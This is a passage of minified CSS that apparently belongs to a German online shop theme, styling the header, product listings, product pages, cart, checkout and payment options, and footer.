ease-in-out}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading:hover{background-color:#fd7b01;color:#fff}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading .counter{background-color:#ff7900;position:absolute;bottom:48px;right:34px}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading .ib-size-s{line-height:20px;width:20px;height:20px}.header-container .header-primary-container .hp-block .item div#minicart .mini-cart-heading span.inner-heading .icon{display:none}.header-container .header-primary-container .hp-block .item div#minicart #header-cart .actions .viewcart{padding:15px 0;margin:0 10px;font-size:17px;background:#333;display:block;font-weight:700;color:#fff !important}.header-container .header-primary-container .hp-block .item div#minicart #header-cart .actions .viewcart:hover{background:#ff7900}.header-container .header-primary-container .right-column .item{margin-top:40px}.header-container #mainmenu .nav-item a.level-top{border-right:1px solid #fff;padding:0 11px}.header-container #mainmenu .nav-item a.level-top:last-child{border:0}.header-container #mainmenu .nav-item ul.level0 .nav-item{border-bottom:1px solid #ccc}.header-container #mainmenu .nav-item ul.level0 .nav-item.last{border-bottom:0}.header-container #mainmenu .nav-item ul.level0 .menu-img{display:block}.header-container #mainmenu .nav-item.last a{border:0 !important}.main-container>.slideshow-wrapper-additional{background:#ccc;border-bottom:3px solid #ff7901}.main-container>.slideshow-wrapper-additional .slideshow-wrapper-outer{width:1140px;margin:0 auto}.main-container .main .columns .main .product-item-details .navigation{float:left;width:100%;border-bottom:2px solid #ff7900}.main-container .main .columns .main .product-item-details .navigation li{min-height:25rem}.main-container .main .columns .main .product-item-details .navigation img{float:left;width:100%;height:100%;max-height:165px;min-height:165px}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6{padding-left:0;margin-bottom:25px}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6 span.product-image{position:relative;width:100%;float:left}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6 span.product-image a:after{content:"\f105";position:absolute;bottom:10px;right:10px;font-family:'FontAwesome';padding:7px 17px;font-size:19px;background:#ff7900;font-weight:700;color:#fff;border-radius:2px}.main-container .main .columns .main .product-item-details .navigation li.col-lg-2.col-md-3.col-sm-4.col-xs-6 span.product-image span.product-item-name{font-weight:700;width:100%;min-height:60px;max-height:65px}.main-container .main .columns .main .category-products-grid .item{height:475px !important;padding-bottom:80px !important}.main-container .main .columns .main .category-products-grid .item .product-item-name{white-space:normal;max-height:85px;float:left}.main-container .main .columns .main .category-products-grid .item .product-item-name:hover{white-space:normal;max-height:85px;overflow:hidden !important}.main-container .main .columns .main .category-products-grid .item .product-item-name a.product-item-link{float:left;max-height:85px;min-height:85px;overflow:hidden}.main-container .main .columns .main .before-seo-txt{margin:0;width:100%}.main-container .main .columns .main .before-seo-txt .nomargin:first-child{margin-left:0;width:49%}.main-container .main .columns .main .before-seo-txt .nomargin:last-child{margin-right:0;width:49%}.main-container .main .columns .main .message{clear:both}.main-container .main .columns .sidebar .sideacco .current>a{background-color:#ff7900}.main-container .main .columns .sidebar .sideacco .nav-item .nav-submenu .level2 a{overflow:hidden}.main-container .main .columns .sidebar .layered-filter-block-container .filter-options-item[attribute~=cat]{display:none}.main-container .main .columns .sidebar .layered-filter-block-container .item{white-space:nowrap;overflow:hidden}.main-container .main .columns .sidebar .layered-filter-block-container .item #ln_slider_container_price{width:calc(95%);margin:0}.main-container .main .columns .sidebar .layered-filter-block-container .item #ln_slider_container_price #ln_slider_price{-webkit-border-radius:unset;border-radius:unset}.main-container .main .columns .sidebar .layered-filter-block-container .item #ln_slider_container_price #ln_slider_price a.ui-slider-handle{height:0;width:0;margin-left:0;-webkit-border-radius:unset;border-radius:unset}.main-container .main .columns .category_nav_elem .nav_block{border:1px solid #ccc;margin-bottom:20px}.main-container .main .columns .category_nav_elem .nav_block .title{padding:10px 15px;border-bottom:1px solid #ccc;background:rgba(241,241,241,.5)}.main-container .main .columns .category_nav_elem .nav_block .title h2{font-size:15px;text-transform:uppercase;font-weight:700;text-align:center;margin:0}.main-container .main .columns .category_nav_elem .nav_block .nav_content{padding:0 20px;margin-top:15px}.main-container .main .columns .category_nav_elem .nav_block .nav_content p{font-size:14px;text-align:center}.main-container .main .columns .category_nav_elem .nav_block .nav_content .nubmer{font-size:16px;font-weight:700;text-align:center;color:#ff6518;margin-bottom:5px}.main-container .main .columns .category_nav_elem .nav_block .after-content{border-top:1px solid #ccc}.main-container .main .columns .category_nav_elem .nav_block .after-content p{text-align:center;font-size:13px;background:rgba(241,241,241,.5);margin:0}.main-container .main .columns .category_nav_elem .nav_block .after-content p:first-child{padding:10px 20px 0;font-weight:700}.main-container .main .columns .category_nav_elem .nav_block .after-content p:last-child{padding:0 20px 10px}.main-container .main .columns .category_nav_elem .nav_block ul{padding:20px 22px}.main-container .main .columns .category_nav_elem .nav_block ul li{position:relative;margin:15px 0;font-size:14px;font-weight:700;text-align:left}.main-container .main .columns .category_nav_elem .nav_block ul li:after{content:'';position:absolute;top:12px;left:-12px;border-left:5px solid #ff7900;border-top:5px solid transparent;border-bottom:5px solid transparent}.main-container .main .columns .category_nav_elem .nav_block ul li:first-child{margin-top:0}.main-container .main .columns .category_nav_elem .nav_block ul li:first-child:after{top:45px}.main-container .main .columns .category_nav_elem .nav_block ul li:nth-child(2):after{top:35px}.main-container .main .columns .category_nav_elem .nav_block ul li:nth-child(3):after{top:25px}.main-container .main .columns .category_nav_elem .nav_block ul li:last-child{margin-bottom:0}.main-container .main .swatch-option.text.selected{background-color:#ff7901 !important;outline-color:#ff7901 !important;color:#fff}.main-container .main .swatch-option.text:not(.disabled):hover{outline-color:#ff7901 !important;background:#ff7901;color:#fff}.main-container .main .nav-regular li.level0{border-right:1px solid #fff}.main-container .main .nav-regular li.level0 a{padding:0 11px !important}.main-container .main .nav-regular .right{border-right:0 !important}.main-container .main .login-container .block-content label.label{text-align:left !important;padding-bottom:5px}.main-container .main .login-container .block-content .control{width:100% !important}.main-container .main .login-container .block-content .actions-toolbar,.main-container .main .login-container .block-content .fieldset:after{margin-left:0 !important}.main-container .main .full_width{margin-top:15px}.main-container .main .full_width .nomargin{margin-left:0;margin-right:0;width:100%}.main-container .main .full_width .after_slider{margin-top:15px}.main-container .main .full_width .after_slider:last-child{margin-bottom:15px}.main-container .main .full_width .after_slider .block{margin-bottom:0 !important}.main-container .main .full_width .after_slider .block .block-content{margin:0 !important}.main-container .main .full_width .after_slider .block .block-content .product-image-photo{display:block;margin:0 auto}.main-container .main .full_width .grid12-12 .first-banner{position:relative;margin:0;width:25%}.main-container .main .full_width .grid12-12 .first-banner:nth-child(1) h3,.main-container .main .full_width .grid12-12 .first-banner:nth-child(4) h3{line-height:36px}.main-container .main .full_width .grid12-12 .first-banner h3{position:absolute;top:20px;width:90%;padding:0 0 0 10%;font-weight:700;background:rgba(255,255,255,.7);line-height:72px;color:#ff7800;font-size:30px}.main-container .main .full_width .grid12-12 .first-banner .feature{padding:0;margin-bottom:0}.main-container .main .full_width .grid12-12 .first-banner .feature p{position:absolute;color:#fff;right:10px;bottom:10px;text-transform:uppercase;font-weight:700;margin:0;background:#ff7900;padding:4px 14px;border-radius:5px}.main-container .main .full_width .grid12-12 .first-banner .feature p:before{content:"\f105";font-size:19px;font-family:'FontAwesome'}.main-container .main .full_width .grid12-12 .first-banner img.cwslazyloader{width:100%}.main-container .main .full_width .block-title{background:#333}.main-container .main .full_width .block-title strong{color:#fff;padding-left:20px}.main-container .main .full_width .owl-item .product-item-img{min-height:170px}.main-container .main .full_width strong.product.name.product-item-name{overflow:hidden;text-overflow:ellipsis;height:86px}.main-container .main .full_width .owl-item:hover strong.product.name.product-item-name{overflow:hidden;white-space:normal;text-overflow:unset}.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons{top:-55px}.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons div{width:54px;height:54px;line-height:54px}.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons div .slider-arrows2 .owl-controls .owl-buttons div,.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons div .slider-arrows3 .owl-controls .owl-buttons div{font-size:40px}.main-container .main .products .item [class^=swatch-opt-]{display:none}.main-container .main .products .item .price-box{margin:10px 0 0;clear:both}.main-container .main .products .item .price-box .normal-price span.price:before{display:none}.main-container .main .products .item .price-box span.price:before{content:'Preis: ';font-size:10px;color:#333}.main-container .main .products .item span.incl-tax-disclaimer{font-size:12px;margin-top:5px;min-height:34px;display:block}.main-container .main .products .item span.incl-tax-disclaimer .bold{font-weight:700}.main-container .main .products .item span.incl-tax-disclaimer a{color:#ff7901}.main-container .main .products .item .sku,.main-container .main .products .item .delivery-time{font-size:12px;margin-top:5px}.main-container .main .products .item .sku .bold,.main-container .main .products .item .delivery-time .bold{font-weight:700}.main-container .main .products .item .product{position:inherit}.main-container .main .products .item .product .actions-primary{width:100%}.main-container .main .products .item .product .actions-primary .tocart{width:100%;text-align:center}.main-container .main .empty{display:none}.footer-container2 a.crunchify-top{height:40px;width:100%;line-height:40px;font-size:14px;color:#fff;background-color:rgba(0,0,0,.3);text-decoration:none;text-align:center;cursor:pointer;display:block}.footer-container2 a.crunchify-top:hover{background:#ff7901}.footer-container2 a.crunchify-top span{display:block;line-height:20px}.footer-primary-container .footer-primary .footer-primary-top{display:none}.footer-primary-container .footer-primary .mobile-collapsible .heading{font-weight:700;font-family:Arial;font-size:16px}.footer-primary-container .footer-primary .mobile-collapsible .block-content h6.block-title{font-weight:700;font-size:16px;text-transform:uppercase}.footer-primary-container .footer-primary .mobile-collapsible .block-content ul.disc{padding:0}.footer-primary-container .footer-primary .mobile-collapsible .block-content ul.disc li{list-style:none}.footer-primary-container .footer-primary .mobile-collapsible .block-content ul.disc li a{font-weight:700}.footer-primary-container .footer-primary .mobile-collapsible .block-content .no-margin{font-weight:700}.footer-primary-container .footer-primary .mobile-collapsible .block-content .ic-phone{margin-top:10px}.footer-primary-container .collapsible .block-content{margin-top:0}.footer-primary-container .collapsible .block-content *{margin-top:0}.footer-primary-container .collapsible .block-content span.ib.ic.ic-phone{margin-top:10px}.footer .sidebar1{text-align:center;position:relative;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.4)}.footer .sidebar1:hover{cursor:pointer}.footer .sidebar-content{position:fixed;display:none;top:30%;left:50%;width:800px !important;margin-left:-400px;z-index:99999;text-align:left;background:#fff;padding:30px 20px}.footer .sidebar-content p{font-size:13px;padding-bottom:5px;margin:0}.footer .sidebar-content p.close{position:absolute;right:10px;top:5px;font-size:30px}.footer .sidebar-content p.bold{font-weight:700}.footer .sidebar-content span.title{display:block;font-weight:700;font-size:16px;background:0 0;color:#ff7900;padding:0 0 10px !important}.footer .collapsible img{display:inline-block;width:60px;border-radius:10px;border:1px solid #ccc;vertical-align:middle}.product-sidebar{position:fixed;top:50%;width:80px;left:0;text-align:center;background:#fff;margin-top:-150px;z-index:999999999999999999}.product-sidebar .sidebar-wrapper{position:relative}.product-sidebar .sidebar-wrapper span.title{font-size:20px;font-weight:700;display:block;background:#ff7900;padding:10px 0;color:#fff}.product-sidebar .sidebar-wrapper .sidebar-tabs{padding:0 10px}.product-sidebar .sidebar-wrapper .sidebar-tabs .sidebar1{text-align:center;position:relative;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.4)}.product-sidebar .sidebar-wrapper .sidebar-tabs .sidebar1 i{font-size:22px;transition:.12s linear;-moz-transition:.12s linear;-webkit-transition:.12s linear;-o-transition:.12s linear}.product-sidebar .sidebar-wrapper .sidebar-tabs .sidebar1 p{font-size:15px;text-align:center;font-weight:700;transition:.12s linear;-moz-transition:.12s linear;-webkit-transition:.12s linear;-o-transition:.12s linear;margin:0;line-height:17px}.product-sidebar .sidebar-wrapper .show#content2{top:100px}.product-sidebar .sidebar-wrapper .show#content3{top:163px}.product-sidebar .sidebar-wrapper .show#content4{top:222px}.product-sidebar .sidebar-wrapper .show:after{position:absolute;content:'';top:25px;left:-35px;border-left:15px solid transparent;border-bottom:15px solid transparent;border-top:15px solid transparent;border-right:20px solid #ff7900}.product-sidebar .sidebar-wrapper .sidebar-content{display:none;text-align:left;position:absolute;top:38px;left:100px;width:500px !important;background:#fff;padding:30px 20px;margin-left:0 !important}.product-sidebar .sidebar-wrapper .sidebar-content p.close{position:absolute;right:10px;top:5px;font-size:30px}.product-sidebar .sidebar-wrapper .sidebar-content p.close:hover{cursor:pointer}.product-sidebar .sidebar-wrapper .sidebar-content p.close:hover i{color:#ff7901}.product-sidebar .sidebar-wrapper .sidebar-content span.title{font-size:16px;background:0 0;color:#ff7900;padding-bottom:10px !important;padding:0}.product-sidebar .sidebar-wrapper .sidebar-content p.bold.title-sidebar{font-size:14px;padding-bottom:5px;margin:0}.product-sidebar .sidebar-wrapper .sidebar-content p{font-size:13px;padding-bottom:5px;margin:0}.product_overlay.nonactive{display:block;position:fixed;width:100%;top:0;left:0;height:100%;z-index:9999;background:rgba(0,0,0,.5)}.cms-marke .container .alpha{text-align:center}.cms-marke .container .alpha .menu-brand{font-size:18px;padding:.5em;color:#ff7800}.cms-marke .container .letter{font-weight:700;font-size:25px;width:100%;margin:15px 0;text-transform:uppercase}.cms-marke .container .brands{width:100%;display:flex;flex-wrap:wrap}.cms-marke .container .brands .brand-name{width:25%;line-height:24px;text-align:left;display:inline-block;text-transform:capitalize}.cms-marke .container .brands .brand-name a{font-size:13px}.catalog-product-view .product-view .product-primary-column .page-title-wrapper .page-title{font-size:1.6666em !important;font-weight:700;line-height:1.25em}.catalog-product-view .product-view .product-primary-column .box-brand{margin-bottom:10px}.catalog-product-view .product-view .product-primary-column .box-brand .brand-name{font-size:12px;font-weight:700;text-align:left;color:#ff7901}.catalog-product-view .product-view .product-primary-column .box-brand .brand-name span.label{color:#333;margin-right:5px}.catalog-product-view .product-view .product-primary-column .product-reviews-summary{display:none}.catalog-product-view .product-view .product-primary-column .product-info-stock-sku{border-color:#ff7901;padding-bottom:5px}.catalog-product-view .product-view .product-primary-column .product-info-stock-sku .sku strong.type{font-weight:700 !important;color:#000 !important}.catalog-product-view .product-view .product-primary-column .base-price-text{display:none}.catalog-product-view .product-view .product-primary-column .product-add-form{border:0 !important}.catalog-product-view .product-view .product-primary-column .product.pricing{display:none}.catalog-product-view .product-view .product-secondary-column .inner{padding:12px 25px;background:#eaeaea}.catalog-product-view .product-view .product-secondary-column .inner .additional{float:left;margin-bottom:15px}.catalog-product-view .product-view .product-secondary-column .inner .additional span{font-size:14px}.catalog-product-view .product-view .product-secondary-column .inner .control{display:inline-block;position:relative;height:100%}.catalog-product-view .product-view .product-secondary-column .inner .control input#qty{width:6em;text-align:center}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper{position:absolute;left:0;right:0;margin:0}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button{display:block;border:0;cursor:pointer;width:28px;height:32px;position:absolute;top:0}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button:before{font-weight:700;font-size:30px}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.increase{right:0;margin:0 !important;line-height:26px !important}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.increase:before{content:"+" !important}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.decrease{line-height:20px}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.decrease:before{content:"-" !important}.catalog-product-view .product-view .product-secondary-column .inner .trigger{padding:15px 20px !important;width:100%}.catalog-product-view .product-view .product-secondary-column .inner .product-info-stock-sku{color:#31c545}.catalog-product-view .product-view .product-secondary-column .inner .product-info-price{float:left}.catalog-product-view .product-view .product-secondary-column .inner .liter_price{float:right;font-size:11px;line-height:25px;color:#999}.catalog-product-view .product-view .product-secondary-column .inner .versand_group{font-size:12px;float:left}.catalog-product-view .product-view .product-secondary-column .inner .price-container .price{font-size:18px;font-weight:700}.catalog-product-view .product-view .product-secondary-column .inner .price-container .price:before{content:'Regulärer Preis: ';font-size:12px;font-weight:700;color:#333}.catalog-product-view .product-view .product-secondary-column .inner .price-container .price.firebear_range_price>span{height:0;visibility:hidden;display:none}.catalog-product-view .product-view .product-secondary-column .inner .stock{color:#31c545;font-weight:700}.catalog-product-view .product-view .product-secondary-column .inner .stock span.avaibility{font-size:14px;color:#878787;font-weight:100}.catalog-product-view .product-view .product-secondary-column .inner .stock.unavailable{color:#f90000 !important}.catalog-product-view .product-view .product-secondary-column span.versand_group{font-size:12px}.catalog-product-view .product-view .product-secondary-column span.versand_group a{color:#ff7901}.catalog-product-view .product-view .product-secondary-column span.versand_group .versand{color:#ff7901}.catalog-product-view .product-view .product-secondary-column .lieferzeit{font-size:18px;color:#31c545;margin:10px 0;display:block}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description ul.desc-list{display:flex}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description ul.desc-list li{margin-right:45px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24{width:1180px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .grid_12{width:580px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .grid_12 .alpha .table{width:64%}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .grid_9{width:430px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .desc-content-danger{background-color:#e7e7e7;padding:15px;border-top:5px solid}.catalog-product-view .product-view .product-lower-primary-column .related button.select{vertical-align:unset;color:#ff7800 !important}.omega{margin-right:0}.alpha{margin-left:0}.grid_22{width:1080px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_17,.grid_18,.grid_19,.grid_20,.grid_21,.grid_22,.grid_23,.grid_24{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px}.grid_7{width:330px}.desc-title{font-weight:700;margin-bottom:5px}.desc-img{width:55%}#checkout-step-shipping .amazon-button-container{margin:22px auto}#checkout-step-shipping .amazon-divider{line-height:normal !important}.checkout-cart-index .cart-container .form-cart{width:100%}.checkout-cart-index .cart-container .form-cart .cart .sku{font-weight:700}.checkout-cart-index .cart-container .form-cart .control.qty{position:relative}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control{position:absolute;top:-5px;right:0;width:100%}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .decreaseQty{display:block;padding:0 7px;cursor:pointer;border:1px solid #c2c2c2;position:absolute;background:#fff;height:32px;left:7px}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .decreaseQty:hover{background:#ff7901}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .increaseQty{display:block;padding:0 7px;cursor:pointer;border:1px solid #c2c2c2;position:absolute;background:#fff;height:32px;right:-23px}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .increaseQty:hover{background:#ff7901}.checkout-cart-index .cart-container .cart-summary{position:unset !important;width:33%}.checkout-cart-index .cart-container .cart-summary .title{display:none}.checkout-cart-index .cart-container .cart-summary .cart-totals{border:0}.checkout-cart-index .cart-container .cart-summary #block-shipping{display:none}.checkout-cart-index .cart-container .discount{float:right;margin-right:25px;box-shadow:0px 0px 5px #333;padding:10px;width:300px}.checkout-cart-index .cart-container .discount .title{display:none}.checkout-cart-index .cart-container .discount .coupon{margin:0}.checkout-cart-index .cart-container .discount .coupon .field{margin:0 0 10px}.checkout-cart-index .cart-container .discount .coupon .field .label{width:100%;text-align:left}.checkout-cart-index .cart-container .discount .coupon .field .control{width:100%}.checkout-cart-index .cart-container .discount .coupon .actions-toolbar{margin:0}.popup-authentication .block-customer-login .fieldset:last-child{margin:0}.popup-authentication .block-customer-login .fieldset .actions-toolbar .primary button#send2{background:#333 !important;color:#fff !important;padding:15px 8px !important}.popup-authentication .block-customer-login .fieldset .actions-toolbar .primary button#send2:hover{background:#ff7901 !important}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary{padding-top:0 !important}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action{padding:15px 5px;background:#eee;margin:0 !important;font-size:1.8rem}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action:hover{background:#ff7900;color:#fff}.popup-authentication .block-new-customer .action-register{background:#333 !important;color:#fff !important}.popup-authentication .block-new-customer .action-register:hover{background:#ff7901 !important}.cms-zahlung .custom_page_img img{display:inline-block;vertical-align:middle;margin:0 5px;width:130px}body ._owyw4l{inset:auto auto 54px 20px !important}._1dwev3e{left:20px !important}.checkout-index-index .main-container #maincontent .main #checkout .authentication-wrapper{display:none}.checkout-index-index .main-container #maincontent .main #checkout .opc-progress-bar li.opc-progress-bar-item{width:33%}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper{width:66.6%}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps .step-title{border:0 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;align-items:flex-start;box-sizing:border-box;position:relative;width:32%;padding:30px;border:1px solid #d5d4d1}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div.guest .primary{float:none !important;position:relative;width:100% !important;line-height:26px;text-transform:uppercase}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div.guest .primary>span:after{position:absolute;content:'\f178';font-family:'FontAwesome';right:15px;font-size:15px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div a.primary{position:relative;width:100%;line-height:26px;text-transform:uppercase;padding:10px 20px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div a.primary>span{padding-right:20px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div a.primary>span:after{position:absolute;content:'\f178';font-family:'FontAwesome';right:15px;font-size:15px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content p{text-align:left;line-height:1.527;font-size:15px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content p.step-title{border-bottom:0 !important;font-size:2.6rem}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content ul{padding-bottom:20px;padding-top:5px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content ul li{text-align:left;position:relative;margin-left:20px;margin-bottom:5px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content ul li:before{position:absolute;content:'\f00c';top:0;left:-20px;font-family:'FontAwesome';color:#ff5600}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps .checkout-shipping-method .step-title{border:1px solid #ccc !important;border-bottom:0 !important;padding:15px;background:#f1f1f1}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps .checkout-shipping-method div#checkout-shipping-method-load{padding:15px;border:1px solid #ccc;margin-bottom:20px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=cashondelivery] span{position:relative;padding-left:145px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=cashondelivery] span:before{content:'';position:absolute;width:140px;background-image:url(../images/forgov.jpg);left:0;height:44px;top:-22px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=banktransfer] span{position:relative;padding-left:70px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=banktransfer] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_5.jpg);left:0;height:30px;top:-10px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=amazonlogin] span{position:relative;padding-left:70px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=amazonlogin] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_3.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=sofortueberweisung] span{position:relative;padding-left:70px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=sofortueberweisung] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_9.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .actions-toolbar button.action-cancel{margin-right:10px !important;padding:6px 10px !important;margin-top:0 !important;font-weight:600 !important;background:#eee !important;color:#333 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .actions-toolbar button.action-cancel:hover{background:#333 !important;color:#fff !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .checkout-agreements .checkout-agreement{padding-left:0 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .checkout-agreements .checkout-agreement input[type=checkbox]{margin:0 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .checkout-agreements .checkout-agreement button.action-show:hover{color:#ff5600 !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .amazon-express-title,.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .amazon-button-container,.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .amazon-divider{display:none}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form{max-width:100%}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field{margin:0 0 15px !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label{width:54%;text-align:left;padding-bottom:10px;font-size:18px;font-weight:700;line-height:20px}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label:after{font-size:18px;margin:0}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label[for=JVVOFLX]{width:60% !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .control{width:100%}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .control .input-text{height:42px !important;border:1px solid #000 !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .control select{height:42px;border:1px solid #000}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.postcode"]{width:33%;float:left;margin-left:2% !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.city"]{width:65%;float:left}.checkout-index-index .main-container #maincontent .main #checkout #shipping #checkout-step-shipping .selected-item{border-color:#ff5501 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-summary-wrapper #opc-sidebar .opc-block-shipping-information{padding:1px 30px;background:#f5f5f5}.checkout-index-index .opc-progress-bar-item._active:before,.checkout-index-index .opc-progress-bar-item._active>span:before,.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after,.checkout-index-index .filter-title strong[data-count]:after,.checkout-index-index .main-color--bg,.checkout-index-index ._complete:before,.checkout-index-index ._complete span:before{background-color:#ff5501}.checkout-sign-in-step .opc-wrapper{width:100% !important}.checkout-sign-in-step .opc-sidebar{display:none}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.postcode"]{width:38%;float:left;margin-left:2% !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.city"]{width:60%;float:left}.opc-block-summary .block.items-in-cart .minicart-items{display:block !important}.opc-block-summary .block.items-in-cart>.title:after{content:'\e621'}.opc-block-summary .block.items-in-cart.active .minicart-items{display:none !important}.opc-block-summary .block.items-in-cart.active>.title:after{content:'\e622'}.onestepcheckout-index-index a.button-action.minus,.onestepcheckout-index-index a.button-action.plus,.onestepcheckout-index-index a.button-action.edit,.onestepcheckout-index-index a.button-action.remove{background-color:#ff7901 !important}.onestepcheckout-index-index .field .choice{padding-left:10px}.onestepcheckout-index-index label.label,.onestepcheckout-index-index legend.label{text-align:left !important}.onestepcheckout-index-index .amount,.onestepcheckout-index-index .opc-block-summary .table-totals .amount{padding-right:4px !important}.onestepcheckout-index-index .opc-block-summary .table-totals .grand .mark{padding-right:10px !important}.onestepcheckout-index-index .fieldset>.field.choice:before,.onestepcheckout-index-index .fieldset>.field.no-label:before{padding:0;width:0;margin:0}.onestepcheckout-index-index .opc-wrapper .fieldset>.field>.label{margin:0 !important}.onestepcheckout-index-index .checkout-agreements .checkout-agreement{padding-left:0 !important}.onestepcheckout-index-index 